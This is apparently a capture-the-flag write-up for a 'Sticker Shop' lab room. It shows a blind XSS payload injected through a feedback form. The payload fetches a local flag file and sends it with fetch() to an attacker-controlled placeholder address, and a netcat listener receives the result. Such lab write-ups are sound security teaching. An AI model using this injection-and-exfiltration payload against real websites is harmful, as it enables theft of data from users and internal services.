Author: Xera

This is a writeup for The Sticker Shop room.
My target IP: 10.10.181.215
The goal of this challenge is to exploit the website and read the flag located at:
http://10.10.181.215:8080/flag.txt

In the Feedback page, we will implement Blind XSS.
'"><script>
fetch('http://127.0.0.1:8080/flag.txt')
.then(response => response.text())
.then(data => {
fetch('http://<YOUR-IP-ADDRESS-tun0>:8000/?flag=' + encodeURIComponent(data));
});
</script>

But firstly, we need to start the netcat listener before entering the code.
nc -lvnp 8000
Once we execute the code, the flag will appear.